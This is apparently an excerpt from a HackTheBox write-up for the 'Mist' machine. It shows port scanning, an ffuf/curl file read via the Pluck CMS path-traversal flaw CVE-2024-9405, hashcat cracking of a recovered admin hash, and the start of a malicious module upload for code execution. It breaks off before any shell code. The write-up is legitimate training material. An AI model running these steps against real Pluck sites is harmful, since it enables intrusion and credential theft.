Mist HackTheBox
Mist HackTheBox
Mist is an Insane difficulty machine that provides a comprehensive scenario for exploiting various misconfigurations and vulnerabilities in an Active Directory (AD) environment. The machine has multiple layers, starting with a public-facing CMS running on Apache with a path traversal vulnerability, allowing us to retrieve a backup file containing hashed credentials. Cracking this hash grants initial access as a low-privileged web user. Exploiting file-write permissions on a shared directory further elevates our access by allowing a reverse shell connection as another domain user. From there, enumeration reveals several AD misconfigurations, including LDAP signing disabled, WebDAV exploitation, and misconfigurations in ADCS templates, each step designed to escalate privileges through different AD entities. The final exploit involves creating shadow credentials to acquire the machine account’s NTLM hash, enabling a DCSync attack to obtain the Domain Administrator hash.

Initial Enumeration
Rustmap
We start off with the enumeration using rustscan.
1
rustscan -a 10.129.231.20 -r 1-65535 -- -sC -sV -vv 10.129.231.20

Looking at the results we can see that we have only 1 port open on the box which is http.
Visiting it to find whats on the webpage.
Web Enumeration
On port 80 we have this webpage.

Its a pluck CMS website. Looking at the login page.

We can see that the version of pluck running is 4.7.18, checking for the CVEs exist for this version are as follows.
But we dont have credentials.
Searching through the web for the version we found a CVE, where we can find a exploit by which we can read system files via unauthenticated command injection basically a LFI vuln.
Exploitation
LFI via CVE-2024-9405
Found this great blog https://m3n0sd0n4ld.github.io/patoHackventuras/cve-2024-9405
We can read file without authentication.
The vulnerable endpoint is /data/modules/albums/albums_getimage.php
We can also see the directory listing.

And calling for the albums_getimage.php we can get any image, since it requires an image parameter.
So lets FUZZ for the common .php files on the webserver to see which files are present on the server.
1
ffuf -u 'http://10.129.231.20/data/modules/albums/albums_getimage.php?image=FUZZ.php' -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt  -mc 200 -fs 0 -t 40

Found this admin_backup.php file on the server.
1
curl 'http://10.129.231.20/data/modules/albums/albums_getimage.php?image=admin_backup.php'


We got an hash for the pluck CMS. Which is SHA2-512
Lets crack it using hashcat.
1
hashcat -m 1700 hashes.txt /usr/share/wordlists/rockyou.txt
Trying to login the webserver.

It authenticates and we get logged in.
Shell as svc_web
Now since we logged in now there is another remote code execution vulnerability present in pluck which is an authenticated one.

This can be done via modules. Going over to the manage modules page we have this page where we can install modules.


Here we can install a module with a zip file uploaded.
So lets create a shell.zip containing a shell.php file.
